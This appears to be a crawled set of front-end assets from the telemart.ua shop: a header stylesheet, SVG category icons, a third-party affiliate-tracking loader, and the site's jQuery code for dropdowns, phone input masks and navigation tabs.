  color: #2e4055;
  font-size: 10px;
  font-weight: 500;
  text-align: center;
  min-width: 30px;
  cursor: pointer;
  border: none;
  background: none;
}
.hmn-list a:hover, .hmn-list a:active, .hmn-list a:focus, .hmn-list button:hover, .hmn-list button:active, .hmn-list button:focus {
  color: #2e4055;
  text-decoration: none;
}
.hmn-list a:before, .hmn-list button:before {
  content: "";
  width: 24px;
  height: 24px;
  top: 0;
  left: 50%;
  position: absolute;
  margin: 0 0 0 -12px;
}
.hmn-list .active a {
  color: #a2c617;
}
.hmn-list .active a:before {
  filter: invert(62%) sepia(100%) saturate(388%) hue-rotate(28deg) brightness(98%) contrast(89%);
}
.hmn-list .num {
  left: 50%;
  top: -5px;
  position: absolute;
  padding: 2px;
  border-radius: 20px;
  background: #f1430c;
  color: #fff;
  font-size: 14px;
  line-height: 1;
  min-width: 18px;
  text-align: center;
}

.hmn-link--home:before {
  background: url("../../i/dh-1.svg") no-repeat;
}

.hmn-link--catalog:before {
  background: url("../../i/dh-2.svg") no-repeat;
}

.hmn-link--bag:before {
  background: url("../../i/dh-3.svg") no-repeat;
}

.hmn-link--fav:before {
  background: url("../../i/dh-4.svg") no-repeat;
}

.hmn-link--more:before {
  background: url("../../i/dh-5.svg") no-repeat;
}

.catalog-box__navi .nav-link .nav-link__text-info {
  display: none;
  font-size: 12px;
  line-height: 16px;
  color: #808080;
  margin: 5px 20px 0 0;
}

.mobile-catalog-filter-bar {
  padding: 10px 20px;
  margin: 0 -20px;
  position: sticky;
  top: 0;
  background: #fff;
  z-index: 20;
  width: calc(100% + 30px);
}
@media (max-width: 993px) {
  .mobile-catalog-filter-bar {
    padding: 10px 15px;
    margin: 0 -15px;
  }
}
.mobile-catalog-filter-bar.is-pinned {
  box-shadow: 0 10px 15px rgba(0, 0, 0, 0.25);
}

.show-mobile-filter .header-mobile-search {
  display: none;
}

.body-catalog .header-mobile-search {
  position: relative !important;
  top: auto !important;
}
.body-catalog .mobile-catalog-filter-bar {
  display: none;
}
.body-catalog .mobile-catalog-filter-bar .row {
  margin: 0 -5px;
}
.body-catalog .mobile-catalog-filter-bar .row .col-5, .body-catalog .mobile-catalog-filter-bar .row .col-7 {
  padding: 0 5px;
}
.body-catalog .mobile-catalog-filter-bar .btn {
  width: 100%;
}
.body-catalog .mobile-catalog-filter-bar .select2-container--default .select2-selection--single {
  background: #f5f5f5;
  border-radius: 10px !important;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .select2-container--default .select2-selection--single .select2-selection__rendered {
  margin-left: 15px;
  margin-right: 28px;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .select2-container--default .select2-selection--single .select2-selection__arrow {
  right: 15px;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .sorting-box__select + .select2-container--default + .select2-container--default.select2-container.select2-container--open {
  left: auto !important;
  right: 0 !important;
  top: 50px !important;
  width: 100% !important;
}
.body-catalog .mobile-catalog-filter-bar .sorting-box .dropdown-sorting-select {
  min-width: 100% !important;
  overflow: hidden;
  border-radius: 10px;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options {
  padding: 0;
  max-height: 400px;
  overflow: hidden;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options .select2-results__option--highlighted.select2-results__option--selectable {
  background: #f5f8e7;
  color: #a2c617;
}
.body-catalog .mobile-catalog-filter-bar .dropdown-sorting-select .select2-results__options .select2-results__option {
  padding: 10px;
  line-height: 18px;
}

/* media */
@media (max-width: 1440px) {
  .header .visible-short {
    display: block;
  }
  .header .hidden-short {
    display: none;
  }
}
@media (max-width: 1100px) {
  .header-phones {
    margin-right: 10px;
    font-size: 12px;
  }
  .header-phones span {
    margin: 0 5px;
  }
  .header-top {
    margin-left: -12px;
    width: auto;
  }
  .dropdown-box__header {
    padding: 4px 15px 5px !important;
  }
  .dropdown-box__content {
    padding: 55px 15px 1px 15px !important;
  }
}
@media (min-width: 993px) {
  .header-navi__item:hover {
    z-index: 2;
    position: relative;
  }
}
@media (max-width: 993px) {
  .header-navi .dropdown-box__content {
    padding: 5px 15px !important;
  }
  .dropdown-box__header {
    padding: 4px 15px 5px !important;
  }
  .dropdown-box__content {
    padding: 0 15px 8px 15px !important;
    top: -20px;
  }
  .header-navi__item .dropdown-box__list li {
    margin: 0;
  }
  .header-navi__item .dropdown-box__list li + li {
    margin: 12px 0 0 0;
  }
  .header-mobile-nav .dropdown-box {
    margin-right: -5px;
  }
  .header-top {
    margin-left: 0;
  }
  .header-mobile-nav .dropdown-box.open .dropdown-box__content {
    display: block;
  }
  .header__logo {
    width: 160px;
    order: 0;
    margin-right: 0;
  }
  .header .btn_mob-navi {
    order: 1;
    position: absolute;
    left: 1px;
    top: 1px;
    z-index: 4;
    width: 48px;
    height: 48px;
  }
  .header-basket__icon {
    width: 28px;
    height: 28px;
  }
  .header-basket__column {
    display: none;
  }
  .header-basket__quan {
    top: -9px;
    right: -9px;
  }
  .header-actions {
    margin-left: auto;
  }
  .header-actions .btn {
    margin-left: 14px;
  }
  .header-actions .btn:first-child {
    margin-left: 0;
  }
  .header-top {
    display: none;
  }
  .header-center {
    padding: 20px 0 3px;
    flex-wrap: wrap;
  }
  .header-center__wrap {
    margin-top: 20px;
    order: 2;
  }
  .header-mobile-catalog-wrapper {
    padding: 15px 15px 30px 15px;
  }
  .header .catalog-box {
    display: none;
  }
  .header .catalog-box.catalog-box_opened {
    display: block !important;
  }
  .header .catalog-box__ins {
    max-height: 100%;
    padding: 0;
  }
  .header .catalog-box__btn {
    width: 100%;
    height: 50px;
    border-radius: 26px;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    min-width: 50px;
    position: relative;
    text-align: left;
  }
  .header .catalog-box__btn:before {
    left: 0;
    top: 0;
    position: absolute;
    margin: 0;
    width: 50px;
    height: 50px;
    background: url("../../i/container.svg?v=0#icon-11") center no-repeat;
    background-size: 20px auto;
  }
  .header .catalog-box .catalog-box__item-title-link {
    padding: 0 30px 0 0;
    position: relative;
    background: url("../../i/container.svg#icon-16") right center no-repeat;
    background-size: 8px auto;
    display: block;
  }
  .header-mobile-nav .catalog-box {
    display: block;
    margin: 0;
  }
  .header-mobile-nav .catalog-box__dropdown {
    width: 100vw;
    height: 100dvh;
    position: fixed;
    left: 0;
    top: 0;
    border-radius: 0;
    box-shadow: none;
    margin: 0;
    padding: 0;
    overflow: hidden;
    overflow-y: auto;
    background: #fff;
  }
  .header-mobile-nav .catalog-box .tab-pane {
    position: fixed;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    z-index: 300;
    background: #fff;
  }
  .header-mobile-nav .catalog-box .promo-box {
    display: none;
  }
  .header-mobile-nav .catalog-box__navi {
    padding: 0;
    border: none;
  }
  .header-mobile-nav .catalog-box__item {
    padding: 0 15px;
    margin: 0 0 20px 0;
    align-items: center;
    width: 100%;
  }
  .header-mobile-nav .catalog-box__item-column {
    flex-grow: 1;
  }
  .header-mobile-nav .catalog-box__item-title {
    font-weight: 400;
    margin: 0;
  }
  .header-mobile-nav .catalog-box__item-photo {
    flex-shrink: 0;
    width: 35px;
  }
  .header-mobile-nav .catalog-box__item-photo img {
    max-width: 35px;
  }
  .header-mobile-nav .catalog-box__item-list {
    padding: 0 15px 5px 15px;
  }
  .header-mobile-nav .catalog-box__item-list > li {
    margin: 0 0 15px 0;
  }
  .header-mobile-nav .catalog-box__item-more {
    display: block;
    text-align: center;
    padding: 0;
    margin: 0 15px;
    background: #F5F5F5;
    height: 35px;
    line-height: 35px;
    border-radius: 18px;
    font-weight: 600;
    font-size: 12px;
    color: #0F0F0F;
  }
  .header-mobile-nav .catalog-box__item-more:before {
    display: none;
  }
  .header-mobile-nav .catalog-box__last-level {
    left: 0;
    top: 0;
    position: fixed;
    background: #fff;
    z-index: 201;
    width: 100%;
    height: 100%;
    overflow: hidden;
    overflow-y: auto;
    display: none;
  }
  .header-mobile-nav .catalog-box__item-column.open .catalog-box__last-level {
    display: block;
  }
  .header-mobile-nav .header-basket__icon {
    width: 30px;
    height: 30px;
  }
  .header-mobile-nav .header-basket__quan {
    top: -3px;
  }
  .header-mobile-nav .header-basket__column {
    display: block;
  }
  .header-mobile-nav .btn_comparison {
    display: block;
  }
  .header-mobile-nav .header-actions {
    margin: 20px 15px 15px 15px;
    display: block;
  }
  .header-mobile-nav .header-actions .btn {
    width: auto;
    height: 30px;
    display: block;
    margin: 0 0 20px 0;
    text-align: left;
    padding: 0 0 0 40px;
    background-position: 0 center;
  }
  .header-mobile-nav .header-top {
    display: block;
    padding: 15px 0 5px 0;
  }
  .header-mobile-nav .header-top > .dropdown-box {
    display: none;
  }
  .header-mobile-nav .header-top__column {
    display: block;
    padding: 15px;
    margin: 0;
  }
  .header-mobile-nav .header-phones {
    align-items: flex-start;
    padding: 0 0 8px 0;
    margin: 0;
  }
  .header-mobile-nav .header-phones span {
    display: none;
  }
  .header-mobile-nav .header-phones a {
    display: flex;
    margin: 0 0 12px 0;
  }
  .header-mobile-nav .header-navi {
    display: flex;
    flex-direction: column;
  }
  .header-mobile-nav .header-navi__item {
    padding: 10px 15px;
    min-width: 100%;
  }
  .header-mobile-nav .header__btn-callback {
    display: block;
    width: 100%;
    padding: 9px 12px;
    text-align: center;
  }
  .header-navi__item[data-order="1"], .header-navi__item[data-order="2"], .header-navi__item[data-order="3"] {
    border-top: 1px solid #e3e3e3;
  }
  .header-navi__item[data-order="3"] {
    border-bottom: 1px solid #e3e3e3;
    margin-bottom: 5px;
  }
  .header-navi__link {
    padding: 0;
  }
  .header-navi__link_action {
    padding-left: 10px;
  }
  .header-navi__link_config {
    width: 100%;
    height: 35px;
    line-height: 35px;
    padding: 0;
    text-align: center;
    border-radius: 18px;
    display: block;
    margin: 10px 0;
  }
  .header .header-top .dropdown-box__header {
    padding: 4px 17px 4px 0;
    cursor: pointer;
  }
  .header .header-top .dropdown-box__header:before {
    display: none !important;
    width: 0;
    height: 0;
  }
  .header .header-top .dropdown-box__header:after {
    content: "";
    width: 20px;
    height: 20px;
    background: url("../../i/container.svg?v=0#icon-12") center no-repeat;
    display: block;
    position: absolute;
    right: 0;
    top: 5px;
  }
  .header .header-top .dropdown-box__content {
    position: static;
    left: auto;
    top: auto;
    box-shadow: none;
    border-radius: 0;
  }
  .header .header-top .dropdown-box__list {
    padding-top: 10px;
  }
  .header .header-top .dropdown-box.open .dropdown-box__header:after {
    transform: rotate(180deg);
  }
  .mobile-nav-open {
    overflow: hidden;
    max-height: 100dvh;
    height: 100dvh;
  }
  .mobile-nav-open .header-center__wrap {
    z-index: 0;
  }
  .mobile-place-back {
    display: block;
    border-bottom: 1px solid #e3e3e3;
    padding: 20px 0 20px 15px;
    margin: 0 0 15px 0;
  }
  .mobile-place-back__button {
    border: none;
    background: none;
    font-weight: 500;
    font-size: 16px;
    line-height: 1.2;
    color: #0F0F0F;
    cursor: pointer;
    padding: 0 0 0 30px;
    position: relative;
  }
  .mobile-place-back__button:before {
    content: "";
    background: url("../../i/container.svg?v=0#icon-13") no-repeat;
    width: 20px;
    height: 20px;
    position: absolute;
    left: 0;
    top: 0;
  }
  .catalog-box__navi .nav-link .nav-link__text-info {
    display: block;
  }
  .catalog-box__navi .nav-link .nav-link__text-title {
    font-weight: 500;
    font-size: 14px;
    color: #0F0F0F;
    display: block;
  }
}
.catalog-box__item-title-link__title {
  display: block;
  font-weight: 500;
  color: #0F0F0F;
}

.catalog-box__item-title-link__subtitle {
  display: block;
  color: #808080;
}
@media (min-width: 993px) {
  .catalog-box__item-title-link__subtitle {
    display: none;
  }
}

.header .catalog-box .catalog-box__item-title-link--without-arrow {
  background: none !important;
  padding: 0;
}

@media (max-width: 993px) {
  .main .header {
    z-index: 26;
  }
  .main .btn_mob-navi {
    display: none;
  }
  .main .search {
    margin: 0;
  }
  .main .search__input {
    padding-left: 43px;
    background-image: url("../../i/container.svg#icon-34");
    background-repeat: no-repeat;
    background-position: 16px center;
    background-size: 16px 16px;
  }
  .main .header-center {
    display: block;
    padding-bottom: 15px;
  }
  .main .header-center__wrap {
    display: none;
  }
  .main .btn_mob-chats, .main .btn_mob-actions {
    display: block;
    cursor: pointer;
    border: none;
    height: 42px;
    width: 42px;
    border-radius: 50%;
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    background-image: url("../../i/ico-chats-black.svg");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 20px 20px;
  }
  .main .btn_mob-chats:active, .main .btn_mob-chats:focus, .main .btn_mob-chats:active:focus, .main .btn_mob-actions:active, .main .btn_mob-actions:focus, .main .btn_mob-actions:active:focus {
    background-color: #f5f5f5;
    border-color: #f5f5f5;
    color: #fff;
  }
  .main .btn_mob-actions {
    background: url("../../i/ico-bell.svg") center center no-repeat;
    background-color: #f5f5f5;
    background-size: 20px 20px;
  }
  .main .btn_mob-actions .header__btn__active {
    width: 6px;
    height: 6px;
    border-radius: 50%;
    background-color: #f2530c;
    position: absolute;
    left: 26px;
    top: 6px;
  }
  .main .header-actions, .main .header-basket {
    display: none;
  }
  .main .header-center {
    padding: 25px 0 0 0;
    overflow: visible;
  }
  .main .header-mobile-search {
    display: block;
    position: sticky;
    top: 0;
    z-index: 25;
    padding: 20px 15px;
    background: #fff;
    border-bottom: 1px solid #e3e3e3;
  }
  .main .header .catalog-box .catalog-box__btn, .main .header .header-basket, .main .header .btn_favorite {
    display: none !important;
  }
  .main .header .header-mobile-catalog-wrapper {
    padding: 0 !important;
  }
  .main .header .header-mobile-nav .header-actions {
    margin-bottom: 0 !important;
  }
  .main .header header-top {
    padding-top: 0 !important;
  }
  .header-mobile-navbar {
    display: block;
  }
  .body-configurator .header-mobile-search {
    position: relative;
  }
  .header-mobile-actions {
    display: flex;
    position: absolute;
    right: 0;
    top: 14px;
    gap: 8px;
  }
  .mobile-nav-open .header-mobile-search, .mobile-nav-open .header-mobile-navbar {
    display: none;
  }
  .mobile-nav-open .main .header-actions {
    display: block;
  }
  .mobile-nav-open .main .header-basket {
    display: flex;
  }
  .mobile-nav-open .header-mobile-nav .header-top {
    padding-bottom: 25px;
  }
  .header-mobile-nav .header__btn-callback {
    display: none;
  }
  .header-mobile-nav .header-top__column .header__btn-callback:last-child {
    display: block;
  }
}
@media (max-width: 380px) {
  .header-actions .btn, .header-basket {
    margin-left: 12px;
  }
  .header__logo {
    width: 140px;
  }
}
.header-mobile-nav.show {
  display: block !important;
}

.header-mobile-nav .header-actions .btn .btn_counter {
  position: absolute;
  left: 13px;
  top: -5px;
  height: 22px;
  min-width: 22px;
  text-align: center;
  line-height: 22px;
  font-size: 14px;
  color: #fff;
  background: #f2530c;
  border-radius: 50%;
}

@media (min-width: 1001px) {
  .header.scroll {
    position: sticky;
    top: 0;
    z-index: 100;
    width: 100%;
    background: #fff;
    padding: 15px 0;
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.05);
  }
  .header.scroll .header-top {
    display: none;
  }
  .page-product .header.scroll, .page-comparsion .header.scroll {
    position: relative;
    top: auto;
    background: none;
  }
  .page-product .header.scroll .header-top, .page-comparsion .header.scroll .header-top {
    display: flex;
  }
}

/*# sourceMappingURL=header.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://track.omguk.com/e/qs/?action=Content&MID=2340060&PID=54265&ref=https%3A//telemart.ua/ua/kovriki/akko/
body_size: 456
content:
var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://userjournies.com/journey.js'; js.setAttribute('async',''); document.body.appendChild(js);var js = document.createElement('script'); js.type = 'text/javascript'; js.src='https://xpmtracker.com/tech.js/hk893890/'; js.setAttribute('async',''); document.body.appendChild(js);

--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/data/categoryicons/c3088-h.svg
body_size: 729
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.7534 23.8164C30.2801 27.7581 27.6984 29.3331 26.5834 30.4764C25.4668 31.6231 25.6668 31.8514 25.7418 33.5331C25.7543 33.7412 25.7241 33.9496 25.653 34.1455C25.5819 34.3415 25.4714 34.5208 25.3284 34.6724C25.1853 34.824 25.0128 34.9447 24.8213 35.0271C24.6298 35.1095 24.4235 35.1518 24.2151 35.1514H19.7851C19.5768 35.1511 19.3708 35.1083 19.1795 35.0257C18.9883 34.9431 18.816 34.8223 18.6729 34.6709C18.5299 34.5195 18.4193 34.3405 18.3477 34.1449C18.2762 33.9492 18.2452 33.7411 18.2568 33.5331C18.2568 31.8831 18.4101 31.4998 17.4168 30.4764C16.1501 29.2098 13.1701 27.4214 13.1701 22.5031C13.1625 21.2814 13.408 20.0714 13.8913 18.9494C14.3745 17.8273 15.085 16.8175 15.9778 15.9837C16.8707 15.1498 17.9266 14.51 19.0791 14.1045C20.2315 13.699 21.4554 13.5366 22.6737 13.6276C23.892 13.7186 25.0783 14.061 26.1577 14.6332C27.2371 15.2054 28.1862 15.995 28.9453 16.9523C29.7044 17.9095 30.257 19.0136 30.5682 20.195C30.8794 21.3764 30.9424 22.6095 30.7534 23.8164Z" fill="url(#paint0_linear_63_272)"/>
<path d="M28.7534 20.8164C28.2801 24.7581 25.6984 26.3331 24.5834 27.4764C23.4668 28.6231 23.6668 28.8514 23.7418 30.5331C23.7543 30.7412 23.7241 30.9496 23.653 31.1455C23.5819 31.3415 23.4714 31.5208 23.3284 31.6724C23.1853 31.824 23.0128 31.9447 22.8213 32.0271C22.6298 32.1095 22.4235 32.1518 22.2151 32.1514H17.7851C17.5768 32.1511 17.3708 32.1083 17.1795 32.0257C16.9883 31.9431 16.816 31.8223 16.6729 31.6709C16.5299 31.5195 16.4193 31.3405 16.3477 31.1449C16.2762 30.9492 16.2452 30.7411 16.2568 30.5331C16.2568 28.8831 16.4101 28.4998 15.4168 27.4764C14.1501 26.2098 11.1701 24.4214 11.1701 19.5031C11.1625 18.2814 11.408 17.0714 11.8913 15.9494C12.3745 14.8273 13.085 13.8175 13.9778 12.9837C14.8707 12.1498 15.9266 11.51 17.0791 11.1045C18.2315 10.699 19.4554 10.5366 20.6737 10.6276C21.892 10.7186 23.0783 11.061 24.1577 11.6332C25.2371 12.2054 26.1862 12.995 26.9453 13.9523C27.7044 14.9095 28.257 16.0136 28.5682 17.195C28.8794 18.3764 28.9424 19.6095 28.7534 20.8164Z" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M17.4329 32.0598V34.5798C17.4329 35.2681 17.8163 35.8331 18.2879 35.8331H21.7096C22.1846 35.8331 22.5663 35.2664 22.5663 34.5798V32.0598M18.6996 14.4931C17.7155 14.4935 16.7719 14.8848 16.0761 15.5808C15.3804 16.2768 14.9896 17.2207 14.9896 18.2048M32.2196 19.8398H35.2763M29.1429 9.81976L31.3113 7.65143M30.8096 28.3331L32.9779 30.4998M19.9996 3.96143V6.43309M8.73294 7.64976L10.8863 9.81976M7.06628 30.4998L9.21961 28.3331M7.77961 19.8398H4.72461" stroke="#A2C617" stroke-linecap="round" stroke-linejoin="round"/>
<defs>
<linearGradient id="paint0_linear_63_272" x1="13.569" y1="35.8934" x2="38.4649" y2="19.6825" gradientUnits="userSpaceOnUse">
<stop stop-color="#94B80A" stop-opacity="0.47"/>
<stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://telemart.ua/theme/main/content/router.svg
body_size: 390
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="40px" height="px" viewBox="0 0 40 40" version="1.1">
<defs>
<linearGradient id="linear0" gradientUnits="userSpaceOnUse" x1="18.197" y1="7.0297" x2="22.2058" y2="25.8522" gradientTransform="matrix(1,0,0,-1,0,42)">
<stop offset="0" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0.470588;"/>
<stop offset="1" style="stop-color:rgb(58.039216%,72.156863%,3.921569%);stop-opacity:0;"/>
</linearGradient>
</defs>
<g id="surface1">
<path style=" stroke:none;fill-rule:nonzero;fill:url(#linear0);" d="M 9.199219 30.398438 L 9.199219 22.699219 C 9.199219 21.398438 10.398438 20.398438 11.800781 20.398438 L 28.199219 20.398438 C 29.601562 20.398438 30.800781 21.398438 30.800781 22.699219 L 30.800781 30.398438 C 30.800781 31.699219 29.601562 32.699219 28.199219 32.699219 L 11.800781 32.699219 C 10.398438 32.699219 9.199219 31.699219 9.199219 30.398438 Z M 9.199219 30.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 13.699219 18.300781 L 13.699219 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 33.101562 10.398438 L 26.300781 18.300781 L 26.300781 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 38.800781 18.898438 L 32.5 25.699219 L 31.601562 25.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 1.199219 18.898438 L 7.5 25.699219 L 8.398438 25.699219 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 6.898438 10.398438 L 13.699219 18.300781 L 13.699219 19.5 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 9.199219 19.898438 L 30.800781 19.898438 L 30.800781 32.300781 L 9.199219 32.300781 Z M 9.199219 19.898438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 15.800781 25.398438 C 16.101562 25.101562 17.5 23.699219 19.699219 23.601562 C 22.300781 23.5 23.898438 25.199219 24.199219 25.398438 "/>
<path style="fill:none;stroke-width:1;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 16.898438 27.199219 C 17.101562 27 18.101562 25.898438 19.800781 25.898438 C 21.699219 25.800781 22.898438 27 23.101562 27.199219 "/>
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(58.039216%,72.156863%,3.921569%);fill-opacity:1;" d="M 21.300781 28.898438 C 21.300781 29.617188 20.71875 30.199219 20 30.199219 C 19.28125 30.199219 18.699219 29.617188 18.699219 28.898438 C 18.699219 28.183594 19.28125 27.601562 20 27.601562 C 20.71875 27.601562 21.300781 28.183594 21.300781 28.898438 Z M 21.300781 28.898438 "/>
<path style="fill:none;stroke-width:1.4;stroke-linecap:round;stroke-linejoin:round;stroke:rgb(58.039216%,72.156863%,3.921569%);stroke-opacity:1;stroke-miterlimit:4;" d="M 20 7.300781 L 20 19.5 "/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://telemart.ua/theme/main/js-hardevel/hardevel.js?v=1755678577
body_size: 3530
content:
let isMobile = window.mobileCheck();
var cartTopOnce = false;
$(function(){


    // all data-height box logic
    if ($('[data-height]')[0]) {
        $('[data-height]').each(function () {
            let maxHeight = $(this).attr('data-height');
            let allHeight = $(this).outerHeight();
            if (allHeight > maxHeight) {
                $(this).attr('data-allheight', allHeight).css('height', maxHeight + 'px').addClass('data-height-shadow');

                if(!$(this).next().hasClass('toggle-box-wrapper')){
                    $(this).after('<div class="toggle-box-wrapper"><button class="toggle-box-height" data-show="' + lajax.t('Показать полностью') +'" data-hide="' + lajax.t('Скрыть') +'">' + lajax.t('Показать полностью') +'</button></div>');
                }
            }else{
                $(this).parent().find('.toggle-box-wrapper').hide();
                $(this).removeClass('data-height-shadow');
            }
        });
    }
    $('.toggle-box-height').on('click', function () {
        let targetCollapse = $(this).parent().parent().find($('[data-height]'));
        let maxHeight = targetCollapse.attr('data-height');
        let allHeight = targetCollapse.attr('data-allheight');
        if (targetCollapse.hasClass('open')) {
            targetCollapse.removeClass('open');
            targetCollapse.animate({'height': maxHeight}, 200);

            targetCollapse.get(0).scrollIntoView({behavior: "smooth", block: "start", inline: "nearest"});
            $(this).text($(this).attr('data-show'));
        }
        else {

            targetCollapse.css({'height': 'auto'});
            targetCollapse.addClass('open');

            $(this).text($(this).attr('data-hide'));
        }

        return false;
    });
    /////////////////////////////////////////////////

    $('.select').not('.select_city').not('.select_city_place').each(function(){
        $(this).select2({
            minimumResultsForSearch: -1,
            language: 'ru',
            dropdownCssClass: 'dropdown-select'
        });
    });





    $('.select.select_city').not('.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        }
    });
    $('.select.select_city.select_city_place').select2({
        minimumInputLength: 2,
        minimumResultsForSearch: -1,
        dropdownCssClass: "dropdown-sorting-select",
        language: {
            inputTooShort: function() {
                return lajax.t('Введите два или более символов');
            }
        },
        change: function(){

        }
    });

    $('.select.select_city.select_city_place').on('select2:select', function (e) {
        $form = $(this).closest('form');

        const recipeUrl = baseUrl + 'order/places/?id_city=' + e.target.value + '&id_carry=3';

        const requestMetadata = {
            method: 'GET',
            headers: {
                'Content-Type': 'application/json'
            },
            credentials: 'include',
        };

        fetch(recipeUrl, requestMetadata)
            .then(res => res.json())
            .then(res => {
                $places = $form.find('.select_place');
                $places.select2('destroy');
                $places.html('');

                $places.append("<option value=\"\">" + lajax.t('Не выбрано') + "</option>");
                res.data.places.map(function(place){
                    $places.append("<option value=\"" + place.place_id + "\">" + place.place_name + "</option>");
                });

                $places.select2({
                    minimumInputLength: 0,
                    minimumResultsForSearch: 0,
                    dropdownCssClass: "dropdown-sorting-select",
                    language: {
                        inputTooShort: function() {
                            return lajax.t('Введите два или более символов');
                        }
                    },
                })

            });
    });



    $('.modal').appendTo('body');

    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (!d.getElementById(id)) {
            js = d.createElement(s);
            js.id = id;
            js.src = "https://hotline.ua/api/widgets/widgets.min.js";
            fjs.parentNode.insertBefore(js, fjs);
        }
    }(document, "script", "hotline-js-sdk"));

    // Javascript to enable link to tab
    var hash = location.hash.replace(/^#/, '');  // ^ means starting, meaning only match the first hash
    if (hash) {
        $('.nav-tabs [data-bs-target="#' + hash + '"]').tab('show');
        window.location.href = '#' + hash;

    }



    // main page catalogs hover
    if (isMobile || ($(window).width() > 1024)) {
        $('.mainpage-container-cols > .col-lg-3').mouseenter(function () {
            $('body').addClass('main-catalog-open');
        }).mouseleave(function () {
            $('body').removeClass('main-catalog-open');
        });
    }

// Change hash for page-reload
    $('.nav-tabs [data-bs-toggle="tab"]').on('shown.bs.tab', function (e) {
        if(typeof e["data-bs-target"] != 'undefined'){
            window.location.hash = e["data-bs-target"].hash;
        }

    });

    Inputmask.extendDefaults({
        autoUnmask: true,
        showMaskOnHover: true,
        showMaskOnFocus: true,
        placeholder: "_",
        removeMaskOnSubmit: true,
        onUnMask: function (masked, unmasked) {
            if(unmasked)
                return "0" + unmasked;
            else
                return "";
        },
        onBeforeMask: function (value) {

            if(value.charAt(0)=="+" && value.charAt(1)=="3" && value.charAt(2)=="8"){
                return value.substring(6);
            }else if(value.charAt(0)=="0")
                return value.substring(1);
            // Value is stripped of decimals here!
            return value;
        }
    });

    $('.vPhone, .xPhone').inputmask({"mask": "+38 (099) 999 99 99", "cc": "UA", "cd": "Ukraine", "type": "mobile"});
    $('.vBirthday').inputmask({"alias": "datetime",  "inputFormat": "yyyy-mm-dd", "outputFormat": "yyyy-mm-dd"});


    $('[data-hd-toggle="toggle"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.data('hd-id_category');
        const target = $button.data('hd-target');

        if(id_category){
            $(target).children().hide();
            $(target).find('[data-hd-id_category="'+id_category+'"]').parent().show();
        }else{
            $(target).children().show();
        }

    });

    $('[data-ht-toggle="tab"]').click(function(){
        $button = $(this);

        $button.parent().parent().find('a').removeClass('catalog-slider-main-mobile__link--active');
        $button.addClass('catalog-slider-main-mobile__link--active');

        const id_category = $button.attr('data-ht-id_category');
        const target = $button.attr('data-ht-target');
        $(target).parent().children().hide();
        $(target).show();
        if($(target).find('.box-load-more__btn').attr('data-page') == '0'){
            $(target).find('.box-load-more__btn').trigger('click');
        }
    });

    var copyBtn = document.querySelector('.js-copy-btn');
    if(copyBtn){
        copyBtn.addEventListener('click', function(event) {
            copyTextToClipboard(event.target.getAttribute('data-text'));
        });
    }

    // links in footer
    const footerNaviTitle = Array.from(
        document.querySelectorAll(".footer-navi__title")
    );

    footerNaviTitle.map((button) => {
        button.addEventListener("click", () => {
            // Get nearest tooltip
            let panel = button.parentElement;

            // Show and hide tooltip
            panel.classList.toggle("footer-navi__column_opened");
        });
    });

    $('#modalFlash').modal('show');
    $('#modalLanguage').modal('show');

    $('.change_language').click(function(){
        $(this).parent().find('form').trigger('submit');
    });

    var popoverTriggerList = [].slice.call(document.querySelectorAll('[data-bs-toggle="popover"]'))
